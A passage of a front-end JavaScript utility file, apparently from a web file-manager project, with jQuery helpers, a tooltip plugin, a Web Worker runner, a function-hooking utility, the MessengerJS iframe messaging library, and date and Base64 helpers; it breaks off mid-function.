	$.addStyle = function(cssText){
		var head = document.getElementsByTagName('head')[0] ||document.documentElement;
		var id = 'add-style-css-text';
		var element = document.getElementById(id);
		if(!element){
			element = document.createElement('style');
			element.id = 'add-style-css-text';
			element.type="text/css";
			head.appendChild(element);
		}
		if (element.styleSheet!== undefined) {
			element.styleSheet.cssText += cssText
		}else {
			element.appendChild(document.createTextNode(cssText));
		}
	}
	// 进指定字符串通过浏览器下载
	$.htmlDownload = function(str,name){
		if(!/Trident|MSIE/.test(navigator.userAgent)){//html5 支持保存文件
			// http://danml.com/download.html
			download(str, name, "text/html")
		}else{//ie 下载
			var ifr = document.createElement('iframe');
			ifr.style.display = 'none';
			ifr.src = str;
			document.body.appendChild(ifr);
			ifr.contentWindow.document.execCommand('SaveAs', false, name);
			document.body.removeChild(ifr);
		}
	}

	//将html内容添加到沙盒中，不破坏父页面样式及方法
	$.iframeHtml = function($parent,content){
		var tpl = '<iframe src="about:blank" style="width:100%;height:100%;border:0px;display:block!important;"></iframe>';
		$($parent).html(tpl);
		var iframeDom = $($parent).find('iframe').get(0);
		if (!iframeDom.tagName || "iframe" != iframeDom.tagName.toLowerCase()) {
			$($parent).html(content);
			return;
		}
		var dom = iframeDom.contentWindow.document;
		try {
			dom.open(), dom.write(content), dom.close()
		} catch (d) {
			$($parent).html(content);
		}
	}
	$.printLink = function(link){
		var $iframe = $('#page-print');
		if ($iframe.length > 0) {
			$iframe.remove();
		}
		$('<iframe id="page-print" style="opacity:0.01;width:1px;height:1px;z-index:-1;"></iframe>').appendTo('body');
		var iframe = $('#page-print').get(0);
		iframe.onload = function() {
			iframe.contentWindow.focus();
			iframe.contentWindow.print();
			iframe.contentWindow.blur();
			window.focus();
		};
		if (link) iframe.src = link;
	}

	//是否为ie ie6~11
	$.isIE = function(){
		return !!(window.ActiveXObject || "ActiveXObject" in window);
	}
	$.isIE8 = function(){
		if($.isIE() && parseInt($.browser.version) <=8 ){
			return true;
		}
		return false;
	}
	$.isMobleSafari = function(){
		var ua = navigator.userAgent;
		// IOS系统;不是Chrome;开头必须为Mozilla;结尾需为：Safari/xxx.xx
		if (/ OS \d/.test(ua)  && 
			!~ua.indexOf('CriOS') &&
			!ua.indexOf('Mozilla') &&
			/Safari\/[\d\.]+$/.test(ua)
			) {
			return true;
		}
		return false;
	}
	
	var u = navigator.userAgent;
	$.browserIS = {
		ie:!!(window.ActiveXObject || "ActiveXObject" in window), //ie;ie6~11
		ie8:this.ie && parseInt($.browser.version) <=8,//ie8

		trident: u.indexOf('Trident') > -1, //IE内核 
		presto: u.indexOf('Presto') > -1, //opera内核 
		webKit:u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核 
		gecko:u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,//火狐内核 
		mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端  
		ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端  
		android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1, //android终端 
		iPhone: u.indexOf('iPhone') > -1 , //是否为iPhone
		iPad: u.indexOf('iPad') > -1, //是否iPad 
		webApp: u.indexOf('Safari') == -1, //是否web应该程序，没有头部与底部 
		weixin: u.indexOf('MicroMessenger') > -1, //是否微信
		qq: u.match(/\sQQ/i) == " qq" //是否QQ  
	};


	$.supportUploadFolder = function(){
		if(isWap()){
			return false;
		}
		var el = document.createElement('input');
		el.type = 'file';
		return typeof el.webkitdirectory !== "undefined" || typeof el.directory !== "undefined";
	};
	$.supportCanvas = function() {
		return !!document.createElement('canvas').getContext;
	}
	$.supportCss3 = function(style){
		if(!style) style = 'box-shadow';
		var prefix = ['webkit', 'Moz', 'ms', 'o'],
			i,
			humpString = [],
			htmlStyle = document.documentElement.style,
			_toHumb = function (string) {
				return string.replace(/-(\w)/g, function ($0, $1) {
					return $1.toUpperCase();
				});
			};
	
		for (i in prefix){
			humpString.push(_toHumb(prefix[i] + '-' + style));
		}
		humpString.push(_toHumb(style));
		for (i in humpString){
			if (humpString[i] in htmlStyle) return true;
		}
		return false;
	}

	//打印html
	$.htmlPrint = function(html){
		html = "<div style='width:100%;height:100%;'>"+html+"</div>";
		if ($.browser.opera) { 
			var tab = window.open("","print-preview");
			doc.open();
			var doc = tab.document;
			var paWindow = tab;
		}else{
			var $iframe = $("<iframe />");
			$iframe.css({ position: "absolute",width:"0px",height:"0px",left:"-2000px",top:"-2000px" });
			$iframe.appendTo("body");
			var doc = $iframe[0].contentWindow.document;
			var paWindow = $iframe[0].contentWindow;
		}
		if (!doc) throw "Cannot find document.";

		// $("link").each( function() {
		// 	doc.write("<link type='text/css' rel='stylesheet' href='" + $(this).attr("href") + "' />");
		// });
		doc.write(html);
		doc.close();
		setTimeout( function () {
			$(doc).ready(function(){
				paWindow.focus();
				paWindow.print();
				if (tab) tab.close(); 
			});
		},500);
	};
	$.fn.extend({
		//dom绑定enter事件  用于input
		keyEnter:function(callback){
			this.each(function(){
				$(this).die('keydown').live('keydown',function(e){
					if (e.keyCode == 13 && callback){
						callback();
					}
				});
			});
			return this;
		},
		offsetWindow:function(){
			var info = $(this).get(0).getBoundingClientRect();
			return {
				top:info.top,
				left:info.left,

				bottom:$(window).height() - info.top - $(this).outerHeight(),
				right: $(window).width() - info.left - $(this).outerWidth(),
			}
		},

		myDbclick:function(callback){
			var timeout = 0.5;
			$(this).die('mouseup').live('mouseup',function(e){
				if(e.which !== 1) return;
				var preClick = $(this).data('myDbclick');
				var time = timeFloat();
				if(!preClick){
					$(this).data('myDbclick',time);
					return;
				}
				if(time - preClick <= timeout){
					callback && callback(e);
				}
				$(this).data('myDbclick',time);
				return true;
			});
			return this;
		},


		inScreen:function(isCenter){//是否在屏幕中 ;isCenter 按中心点来判断
			var el = $(this).get(0);
			if (typeof jQuery === "function" && el instanceof jQuery) {
				el = el[0];
			}
			if(!el) return false;
			var rect     = el.getBoundingClientRect(),
				vWidth   = window.innerWidth || document.documentElement.clientWidth,
				vHeight  = window.innerHeight || document.documentElement.clientHeight,
				efp      = function (x, y) { return document.elementFromPoint(x, y) };
			if (rect.right < 0 ||  rect.bottom < 0 ||
				rect.left > vWidth || rect.top > vHeight){
				return false;
			}
			if(isCenter){//按元素中心点判断
				var left = rect.left + (rect.right - rect.left)/2;
				var top  = rect.top + (rect.bottom - rect.top)/2;
				return el.contains(efp(left,top))
			}
			return (
				rect.left   >=0 && 
				rect.right  >=0 && 
				rect.top    >=0 && 
				rect.bottom >=0
			)
			// return (
			// 	  el.contains(efp(rect.left,  rect.top))
			//   ||  el.contains(efp(rect.right, rect.top))
			//   ||  el.contains(efp(rect.right, rect.bottom))
			//   ||  el.contains(efp(rect.left,  rect.bottom))
			// );
		},
		//dom绑定鼠标滚轮事件
		mouseWheel: function(fn){
			var mousewheel = jQuery.browser.mozilla ? "DOMMouseScroll" : "mousewheel";
			this.each(function(){
				$(this).bind(mousewheel ,function(e){
					e= window.event || e;
					var delta = e.wheelDelta ? (e.wheelDelta / 120) : (- e.detail / 3);
					fn.call(this,delta);
					return false;
				});
			});
		},
		//晃动 $('.wrap').shake(4,4,100);//次数；位移；运动时间
		shake: function(times,offset,delay){
			$(this).stop(true,true).each(function(){
				var Obj = $(this);
				var marginLeft = parseInt(Obj.css('margin-left'));
				delay = delay > 50 ? delay : 50;
				Obj.animate({'margin-left':marginLeft+offset},delay,function(){
					Obj.animate({'margin-left':marginLeft},delay,function(){
						times = times - 1;
						if(times > 0)
						Obj.shake(times,offset,delay);
					});
				});
			});
			return this;
		},
		//闪烁 $('.wrap').flash(4,100);//次数；运动时间
		flash: function(times,delay){
			$(this).stop(true,true).each(function(){
				var Obj = $(this);
				delay = delay > 50 ? delay : 50;
				Obj.animate({'opacity':0.3},delay,function(){
					Obj.animate({'opacity':1},delay,function(){
						times = times - 1;
						if(times > 0){
							Obj.flash(times,delay);
						}
					});
				});
			});
			return this;
		},
		scale:function(xScale, yScale) {
			var Obj = $(this);
			if($.browser.mozilla || $.browser.opera || $.browser.safari) {
				Obj.css('transform', 'scale(' + xScale + ', ' + yScale + ')');
				Obj.css('transform-origin', '0px 0px');
			}else if($.browser.msie && parseInt($.browser.version)>= 9) {
				Obj.css('-ms-transform', 'scale(' + xScale + ')');
				Obj.css('-ms-transform-origin', '0px 0px');
			}else if($.browser.msie && parseInt($.browser.version) < 9) {
				Obj.css('zoom', xScale);
			}else {
				Obj.css('-webkit-transform', 'scale(' + xScale + ', ' +  yScale + ')');
				Obj.css('-webkit-transform-origin', '0px 0px');
			}
		}
	});
})(jQuery);

(function($){
	$.tooltipsy = function (el, options) {
		this.options = options;
		this.$el = $(el);
		this.title = this.$el.attr('title') || '';
		this.$el.attr('title', '');
		this.random = parseInt(Math.random()*10000);
		this.ready = false;
		this.shown = false;
		this.width = 0;
		this.height = 0;
		this.delaytimer = null;

		this.$el.data("tooltipsy", this);
		this.init();
	};

	$.tooltipsy.prototype = {
		init: function () {
			var base = this,
				settings,
				$el = base.$el,
				el = $el[0];

			base.settings = settings = $.extend({}, base.defaults, base.options);
			settings.delay = +settings.delay;

			if (typeof settings.content === 'function') {
				base.readify();
			}

			if (settings.showEvent === settings.hideEvent && settings.showEvent === 'click') {
				$el.toggle(function (e) {
					if (settings.showEvent === 'click' && el.tagName == 'A') {
						e.preventDefault();
					}
					if (settings.delay > 0) {
						base.delaytimer = window.setTimeout(function () {
							base.show(e);
						}, settings.delay);
					}
					else {
						base.show(e);
					}
				}, function (e) {
					if (settings.showEvent === 'click' && el.tagName == 'A') {
						e.preventDefault();
					}
					window.clearTimeout(base.delaytimer);
					base.delaytimer = null;
					base.hide(e);
				});
			}
			else {
				$el.bind(settings.showEvent, function (e) {
					if (settings.showEvent === 'click' && el.tagName == 'A') {
						e.preventDefault();
					}
					base.delaytimer = window.setTimeout(function () {
						base.show(e);
					}, settings.delay || 0);
				}).bind(settings.hideEvent, function (e) {
					if (settings.showEvent === 'click' && el.tagName == 'A') {
						e.preventDefault();
					}
					window.clearTimeout(base.delaytimer);
					base.delaytimer = null;
					base.hide(e);
				});
			}
		},

		show: function (e) {
			if (this.ready === false) {
				this.readify();
			}

			var base = this,
				settings = base.settings,
				$tipsy = base.$tipsy,
				$el = base.$el,
				el = $el[0],
				offset = base.offset(el);

			if (base.shown === false) {
				if ((function (o) {
					var s = 0, k;
					for (k in o) {
						if (o.hasOwnProperty(k)) {
							s++;
						}
					}
					return s;
				})(settings.css) > 0) {
					base.$tip.css(settings.css);
				}
				base.width = $tipsy.outerWidth();
				base.height = $tipsy.outerHeight();
			}

			if (settings.alignTo === 'cursor' && e) {
				var tip_position = [e.clientX + settings.offset[0], e.clientY + settings.offset[1]];
				if (tip_position[0] + base.width > $(window).width()) {
					var tip_css = {top: tip_position[1] + 'px', right: tip_position[0] + 'px', left: 'auto'};
				}
				else {
					var tip_css = {top: tip_position[1] + 'px', left: tip_position[0] + 'px', right: 'auto'};
				}
			}
			else {
				var tip_position = [
					(function () {
						if (settings.offset[0] < 0) {
							return offset.left - Math.abs(settings.offset[0]) - base.width;
						}
						else if (settings.offset[0] === 0) {
							return offset.left - ((base.width - $el.outerWidth()) / 2);
						}
						else {
							return offset.left + $el.outerWidth() + settings.offset[0];
						}
					})(),
					(function () {
						if (settings.offset[1] < 0) {
							return offset.top - Math.abs(settings.offset[1]) - base.height;
						}
						else if (settings.offset[1] === 0) {
							return offset.top - ((base.height - base.$el.outerHeight()) / 2);
						}
						else {
							return offset.top + base.$el.outerHeight() + settings.offset[1];
						}
					})()
				];
			}
			$tipsy.css({top: tip_position[1] + 'px', left: tip_position[0] + 'px'});
			base.settings.show(e, $tipsy.stop(true, true));
		},

		hide: function (e) {
			var base = this;

			if (base.ready === false) {
				return;
			}

			if (e && e.relatedTarget === base.$tip[0]) {
				base.$tip.bind('mouseleave', function (e) {
					if (e.relatedTarget === base.$el[0]) {
						return;
					}
					base.settings.hide(e, base.$tipsy.stop(true, true));
				});
				return;
			}
			base.settings.hide(e, base.$tipsy.stop(true, true));
		},

		readify: function () {
			this.ready = true;
			this.$tipsy = $('<div id="tooltipsy' + this.random + '" style="position:fixed;z-index:2147483647;display:none">').appendTo('body');
			this.$tip = $('<div class="' + this.settings.className + '">').appendTo(this.$tipsy);
			this.$tip.data('rootel', this.$el);
			var e = this.$el;
			var t = this.$tip;
			this.$tip.html(this.settings.content != '' ? (typeof this.settings.content == 'string' ? this.settings.content : this.settings.content(e, t)) : this.title);
		},

		offset: function (el) {
			return this.$el[0].getBoundingClientRect();
		},

		destroy: function () {
			if (this.$tipsy) {
				this.$tipsy.remove();
				$.removeData(this.$el, 'tooltipsy');
			}
		},

		defaults: {
			alignTo: 'element',
			offset: [0, -1],
			content: '',
			show: function (e, $el) {
				$el.fadeIn(100);
			},
			hide: function (e, $el) {
				$el.fadeOut(100);
			},
			css: {},
			className: 'tooltipsy',
			delay: 200,
			showEvent: 'mouseenter',
			hideEvent: 'mouseleave'
		}
	};

	$.fn.tooltipsy = function(options) {
		return this.each(function() {
			new $.tooltipsy(this, options);
		});
	};

})(jQuery);

/**
 * worker运行代码
 * https://www.html5rocks.com/zh/tutorials/workers/basics/#toc-usecases
 * 
 * work:   function|string    异步执行的代码;必须为函数或者函数的代码; 
 *         worker只支持访问navigator,location,XMLHttpRequest,setTimeout
 * 
 * param:  work函数传入的参数;
 * callback: function  回调函数
 * alias:   对象或数组;work中的依赖；通过源码方式注入
 *		['trim','core.pathFather','core.pathClear',{'urlEncode':window.urlEncode,'rtrim':0}] //数组时字符串对应window能访问的函数
 *		{'urlEncode':window.urlEncode,'rtrim':0};// 值为真时则 value为value.toString();

eg:
var fab = function(n){
	return n<2?n:arguments.callee(n-1)+arguments.callee(n-2);
}
WorkerRun(fab,20,console.log);

WorkerRun(function(n){
	console.log(n);
	return core.pathFather(n);
},'/a/b//c/d/e.txt',function(data){
	console.log(222,data);
},['trim','rtrim','core.pathFather','core.pathClear']);

 */

var WorkerRun = function(work,param,callback,alias){
	if( typeof(Worker) == "undefined" ){
		setTimeout(function(){
			callback(work(param));
		},0);
		return;
	}
	
	//生成worker内部依赖的代码;
	var makeAliasCode = function(obj){
		if(!obj) return "";
		var source = "";
		var set = {};
		if( !obj.hasOwnProperty(0) ){//全为对象
			obj = [obj];
		}
		var makeItem = function(key,value){
			var property = window;
			var keyArr = key.split('.');
			if(typeof(value) == 'string'){
				value = '"'+value+'"';//支持引入变量
			}else if(typeof(value) == 'object'){
				value = JSON.stringify(value);
			}
			for (var i = 0; i < keyArr.length; i++) {
				property = property[keyArr[i]];
				var objKey = key.split('.').splice(0,i).join('.');
				if(objKey && !set[objKey]){
					set[objKey] = true;
					source += 'var '+objKey+'={};\n';
				}
				if(i == keyArr.length - 1){
					var needVar = key.indexOf('.') == -1?"var ":"";
					value = value || property;				
					source += needVar+key+'='+value.toString()+';\n';
				}
			}
		}
		for (var i=0;i<=obj.length;i++) {
			var item = obj[i];
			if(typeof(item) == 'string'){
				makeItem(item);
				continue;
			}
			for (var key in item) {
				makeItem(key,item[key]);
			}
		}
		return source;
	};

	var source = (typeof(work) == 'function') ? work.toString():work;
	source  = "var workFunction = ("+source+");\n";
	source += makeAliasCode(alias);
	source += 'onmessage=function(e){postMessage(workFunction(e.data));}';

	var blob = new Blob([source],{type:"text/javascript"});
	var blobURL = URL.createObjectURL(blob);
	var worker = new Worker(blobURL);
	worker.onmessage = function(e){
		callback(e.data);
	};
	worker.onerror = function(event) {
		console.info(event.filename, event.lineno, event.message,[event,source]);
	};
	worker.postMessage(param);
	worker.close = worker.terminate;
	return worker;
}

/**
 * FunctionHooks;
 *
 * alert.hook("alert",window,function(){console.log(arguments);});
 * kodApp.open.hook("open",kodApp,function(){});
 * String.prototype.slice.hook("slice",String.prototype,function(){});
 * 
 * 
 * WebSocket.hook("WebSocket",window,{
 * 		before:function(){
 * 			arguments[0] && arguments[0] = arguments[0].replace("http","ws");
 * 			return arguments;
 * 		}
 * });
 *
 * hookFunc支持hook前执行；hook后执行；  如果参数是函数则默认为hook前执行；如果为对象则分别配置hook前、hook后执行
 * {before:function,after:function} //
 * ---------------------------
 * ui.fileLight.select.hook("select",ui.fileLight,{before:function(){console.log("1",arguments)},after:function(){console.log("2",arguments)}});
 *
 * ---------------------------
 * 1.hook函数在原函数之前执行；可修改传入参数；修改后返回arguments
 * 2.如果没有任何返回：则使用原始参数
 * 3.before function 如果返回"hookReturn";则不执行旧函数；相当于替换
 */
function FunctionHooks(){
	return {
		initEnv:function () {
			Function.prototype.hook = function (funcName,context,hookFunc) {
				var _context  = null; //函数上下文
				var _funcName = null; //函数名
				var _realFunc = funcName+"Old";

				var hookFuncBefore = undefined;
				var hookFuncAfter  = undefined;
				if(typeof(hookFunc) == 'function'){
					hookFuncBefore = hookFunc;
				}else if(typeof(hookFunc) == 'object'){
					hookFuncBefore = hookFunc['before'];
					hookFuncAfter  = hookFunc['after'];
				}

				if(!hookFuncBefore){
					hookFuncBefore = function(){};
				}
				_context = context || window;
				_funcName = funcName || getFuncName(this);
				_context[_realFunc] = this;
				if( _context[_funcName] != undefined && 
					_context[_funcName].prototype && 
					_context[_funcName].prototype.isHooked){
					console.log("Already has been hooked,unhook first");
					return false;
				}
				function getFuncName (fn) {// 获取函数名
					var strFunc = fn.toString();
					var _regex = /function\s+(\w+)\s*\(/;
					var patten = strFunc.match(_regex);
					if (patten) {
						return patten[1];
					};
					return '';
				}
				try{
					eval(
						'_context[_funcName] = function '+_funcName+'(){\
							var args = Array.prototype.slice.call(arguments,0);\
							var obj = this;\
							args = hookFuncBefore.apply(obj,args);\
							if(args === "hookReturn"){\
								return;\
							}\
							if(args === undefined){\
								args = arguments;\
							}\
							var result = false,func = _context[_realFunc];\
							if( func.prototype && func.prototype.constructor &&\
                                func.prototype.constructor.toString().indexOf("{ [native code] }") != -1 ){\
								switch( args.length ){\
									case 0:new func();break;\
									case 1:new func(args[0]);break;\
									case 2:new func(args[0],args[1]);break;\
									case 3:new func(args[0],args[1],args[2]);break;\
									case 4:new func(args[0],args[1],args[2],args[3]);break;\
									case 5:new func(args[0],args[1],args[2],args[3],args[4]);break;\
									case 6:new func(args[0],args[1],args[2],args[3],args[4],args[5]);break;\
									default:new func(args[0],args[1],args[2],args[3],args[4],args[5],args[6]);break;\
								}\
							}else{\
								result = func.apply(obj,args);\
							}\
							if(hookFuncAfter){\
								return hookFuncAfter.apply(result);\
							}else{\
								return result;\
							}\
						};'
					);
					_context[_funcName].prototype.isHooked = true;
					return true;
				}catch (e){
					console.log("Hook failed,check the params.");
					return false;
				}
			}
			Function.prototype.unhook = function (funcName,context) {
				var _context = null;
				var _funcName = null;
				var realFunc = _funcName+"Old";
				_context = context || window;
				_funcName = funcName;
				if(!_context[_funcName]){
					return false;
				}
				if (!_context[_funcName].prototype.isHooked){
					console.log("No function is hooked on");
					return false;
				}
				_context[_funcName] = _context[realFunc];
				delete _context[realFunc];
				return true;
			}
		},
		cleanEnv:function () {
			if(Function.prototype.hasOwnProperty("hook")){
				delete Function.prototype.hook;
			}
			if(Function.prototype.hasOwnProperty("unhook")){
				delete Function.prototype.unhook;
			}
			return true;
		}
	};
}
var functionHooks = new FunctionHooks();
functionHooks.initEnv();


/**
 * iframe 兼容跨域通信组件
 * @description MessengerJS, a common cross-document communicate solution.
 * @author biqing kwok
 * @version 2.0
 * @license release under MIT license
 * ---------------
 * https://github.com/biqing/MessengerJS
 * 
 */
window.Messenger = (function(){
	// 消息前缀, 建议使用自己的项目名, 避免多项目之间的冲突
	var prefix = "[PROJECT_NAME]",
		supportPostMessage = 'postMessage' in window;

	// Target 类, 消息对象
	function Target(target, name){
		var errMsg = '';
		if(arguments.length < 2){
			errMsg = 'target error - target and name are both requied';
		} else if (typeof target != 'object'){
			errMsg = 'target error - target itself must be window object';
		} else if (typeof name != 'string'){
			errMsg = 'target error - target name must be string type';
		}
		if(errMsg){
			throw new Error(errMsg);
		}
		this.target = target;
		this.name = name;
	}

	// 往 target 发送消息, 出于安全考虑, 发送消息会带上前缀
	if ( supportPostMessage ){
		// IE8+ 以及现代浏览器支持
		Target.prototype.send = function(msg){
			this.target.postMessage(prefix + msg, '*');
		};
	} else {
		// 兼容IE 6/7
		Target.prototype.send = function(msg){
			var targetFunc = window.navigator[prefix + this.name];
			if ( typeof targetFunc == 'function' ) {
				targetFunc(prefix + msg, window);
			} else {
				throw new Error("target callback function is not defined");
			}
		};
	}

	// 信使类
	// 创建Messenger实例时指定, 必须指定Messenger的名字, (可选)指定项目名, 以避免Mashup类应用中的冲突
	// !注意: 父子页面中projectName必须保持一致, 否则无法匹配
	function Messenger(messengerName, projectName){
		this.targets = {};
		this.name = messengerName;
		this.listenFunc = [];
		prefix = projectName || prefix;
		this.initListen();
	}

	// 添加一个消息对象
	Messenger.prototype.addTarget = function(target, name){
		var targetObj = new Target(target, name);
		this.targets[name] = targetObj;
	};

	// 初始化消息监听
	Messenger.prototype.initListen = function(){
		var self = this;
		var generalCallback = function(msg){
			if(typeof msg == 'object' && msg.data){
				msg = msg.data;
			}
			// 剥离消息前缀
			msg = msg.slice(prefix.length);
			for(var i = 0; i < self.listenFunc.length; i++){
				self.listenFunc[i](msg);
			}
		};
		if ( supportPostMessage ){
			if ( 'addEventListener' in document ) {
				window.addEventListener('message', generalCallback, false);
			} else if ( 'attachEvent' in document ) {
				window.attachEvent('onmessage', generalCallback);
			}
		} else {
			// 兼容IE 6/7
			window.navigator[prefix + this.name] = generalCallback;
		}
	};
	// 监听消息
	Messenger.prototype.listen = function(callback){
		this.listenFunc.push(callback);
	};
	// 注销监听
	Messenger.prototype.clear = function(){
		this.listenFunc = [];
	};
	// 广播消息
	Messenger.prototype.send = function(msg){
		var targets = this.targets,
			target;
		for(target in targets){
			if(targets.hasOwnProperty(target)){
				targets[target].send(msg);
			}
		}
	};
	return Messenger;
})();

var __json = function(obj){
    var cache = [];
    var result = JSON.stringify(obj, function(key, value) {
        if (typeof value === 'object' && value !== null) {
            if (cache.indexOf(value) !== -1) {
                return;
            }
            cache.push(value);
        }
        if (typeof value === 'function') {
            return '[function]';
        }
        return value;
    });
    cache = null;
    return JSON.parse(result);
}


//yyyy-mm-dd H:i:s or yy-mm-dd  to timestamp
var strtotime = function(datetime){
	var tmp_datetime = datetime.replace(/:/g,'-');   
	tmp_datetime = tmp_datetime.replace(/\//g,'-');  
	tmp_datetime = tmp_datetime.replace(/ /g,'-');   
	var arr = tmp_datetime.split("-");   
	var y=arr[0];
	var m=arr[1]-1;
	var d=arr[2];
	var h=arr[3]-8; ///兼容八小时时差问题  
	var i=arr[4];
	var s=arr[5];
	//兼容无"时:分:秒"模式  
	if(arr[3]=='undefined' || isNaN(h)){  
	  h=0;
	}  
	if(arr[4]=='undefined' || isNaN(i)){  
	  i=0;
	}  
	if(arr[5]=='undefined' || isNaN(s)){  
	  s=0;
	}  
	var now = new Date(Date.UTC(y,m,d,h,i,s));   
	return parseInt(now.getTime()/1000);   
}
var date = function(format, timestamp){
	if(format == undefined) format = "Y-m-d H:i:s";
	if(timestamp == undefined) timestamp = time();

	timestamp = parseInt(timestamp);
	var a, jsdate=((timestamp) ? new Date(timestamp*1000) : new Date());
	var pad = function(n, c){
		if((n = n + "").length < c){
			return new Array(++c - n.length).join("0") + n;
		} else {
			return n;
		}
	};
	var txt_weekdays = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
	var txt_ordin = {1:"st", 2:"nd", 3:"rd", 21:"st", 22:"nd", 23:"rd", 31:"st"};
	var txt_months = ["", "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	var f = {
		// Day
		d: function(){return pad(f.j(), 2)},
		D: function(){return f.l().substr(0,3)},
		j: function(){return jsdate.getDate()},
		l: function(){return txt_weekdays[f.w()]},
		N: function(){return f.w() + 1},
		S: function(){return txt_ordin[f.j()] ? txt_ordin[f.j()] : 'th'},
		w: function(){return jsdate.getDay()},
		z: function(){return (jsdate - new Date(jsdate.getFullYear() + "/1/1")) / 864e5 >> 0},

		// Week
		W: function(){
			var a = f.z(), b = 364 + f.L() - a;
			var nd2, nd = (new Date(jsdate.getFullYear() + "/1/1").getDay() || 7) - 1;
			if(b <= 2 && ((jsdate.getDay() || 7) - 1) <= 2 - b){
				return 1;
			} else{
				if(a <= 2 && nd >= 4 && a >= (6 - nd)){
					nd2 = new Date(jsdate.getFullYear() - 1 + "/12/31");
					return date("W", Math.round(nd2.getTime()/1000));
				} else{
					return (1 + (nd <= 3 ? ((a + nd) / 7) : (a - (7 - nd)) / 7) >> 0);
				}
			}
		},

		// Month
		F: function(){return txt_months[f.n()]},
		m: function(){return pad(f.n(), 2)},
		M: function(){return f.F().substr(0,3)},
		n: function(){return jsdate.getMonth() + 1},
		t: function(){
			var n;
			if( (n = jsdate.getMonth() + 1) == 2 ){
				return 28 + f.L();
			} else{
				if( n & 1 && n < 8 || !(n & 1) && n > 7 ){
					return 31;
				} else{
					return 30;
				}
			}
		},

		// Year
		L: function(){var y = f.Y();return (!(y & 3) && (y % 1e2 || !(y % 4e2))) ? 1 : 0},
		Y: function(){return jsdate.getFullYear()},
		y: function(){return (jsdate.getFullYear() + "").slice(2)},

		// Time
		a: function(){return jsdate.getHours() > 11 ? "pm" : "am"},
		A: function(){return f.a().toUpperCase()},
		B: function(){
			var off = (jsdate.getTimezoneOffset() + 60)*60;
			var theSeconds = (jsdate.getHours() * 3600) + (jsdate.getMinutes() * 60) + jsdate.getSeconds() + off;
			var beat = Math.floor(theSeconds/86.4);
			if (beat > 1000) beat -= 1000;
			if (beat < 0) beat += 1000;
			if ((String(beat)).length == 1) beat = "00"+beat;
			if ((String(beat)).length == 2) beat = "0"+beat;
			return beat;
		},
		g: function(){return jsdate.getHours() % 12 || 12},
		G: function(){return jsdate.getHours()},
		h: function(){return pad(f.g(), 2)},
		H: function(){return pad(jsdate.getHours(), 2)},
		i: function(){return pad(jsdate.getMinutes(), 2)},
		s: function(){return pad(jsdate.getSeconds(), 2)},

		O: function(){
			var t = pad(Math.abs(jsdate.getTimezoneOffset()/60*100), 4);
			if (jsdate.getTimezoneOffset() > 0) t = "-" + t; else t = "+" + t;
			return t;
		},
		P: function(){var O = f.O();return (O.substr(0, 3) + ":" + O.substr(3, 2))},
		c: function(){return f.Y() + "-" + f.m() + "-" + f.d() + "T" + f.h() + ":" + f.i() + ":" + f.s() + f.P()},
		U: function(){return Math.round(jsdate.getTime()/1000)}
	};
	return format.replace(/[\\]?([a-zA-Z])/g, function(t, s){
		if( t!=s ){
			ret = s;
		} else if( f[s] ){
			ret = f[s]();
		} else{
			ret = s;
		}
		return ret;
	});
}


var Base64Hex =  (function(){
	var encode = function (str) {
		var base64EncodeChars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"; 
		var out, i, len; 
		var c1, c2, c3; 

		len = str.length; 
		i = 0; 
		out = ""; 
		while(i < len) { 
			c1 = str.charCodeAt(i++) & 0xff; 
			if(i == len){ 
				out += base64EncodeChars.charAt(c1 >> 2); 
				out += base64EncodeChars.charAt((c1 & 0x3) << 4); 
				out += "=="; 
				break; 
			} 
			c2 = str.charCodeAt(i++); 
			if(i == len){ 
				out += base64EncodeChars.charAt(c1 >> 2); 
				out += base64EncodeChars.charAt(((c1 & 0x3)<< 4) | ((c2 & 0xF0) >> 4)); 
				out += base64EncodeChars.charAt((c2 & 0xF) << 2); 
				out += "="; 
				break; 
			} 
			c3 = str.charCodeAt(i++); 
			out += base64EncodeChars.charAt(c1 >> 2); 
			out += base64EncodeChars.charAt(((c1 & 0x3)<< 4) | ((c2 & 0xF0) >> 4)); 
			out += base64EncodeChars.charAt(((c2 & 0xF) << 2) | ((c3 & 0xC0) >>6)); 
			out += base64EncodeChars.charAt(c3 & 0x3F); 
		}
		return out; 
	} 

	var decode = function(str) {
		var base64DecodeChars = new Array( 
		-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 
		-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 
		-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 
		52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, 
		-1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 
		15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, 
		-1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 
		41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 
		var c1, c2, c3, c4; 
		var i, len, out; 

		len = str.length; 
		i = 0; 
		out = ""; 
		while(i < len) { 
			/* c1 */ 
			do { 
				c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff]; 
			} while(i < len && c1 == -1); 
			if(c1 == -1) 
				break; 

			/* c2 */ 
			do { 
				c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff]; 
			} while(i < len && c2 == -1); 
			if(c2 == -1) 
				break; 

			out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4)); 

			/* c3 */ 
			do { 
				c3 = str.charCodeAt(i++) & 0xff; 
				if(c3 == 61) 
				return out; 
				c3 = base64DecodeChars[c3]; 
			} while(i < len && c3 == -1); 
			if(c3 == -1) 
				break; 

			out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2)); 
			/* c4 */ 
			do { 
				c4 = str.charCodeAt(i++) & 0xff; 
				if(c4 == 61) 
				return out; 
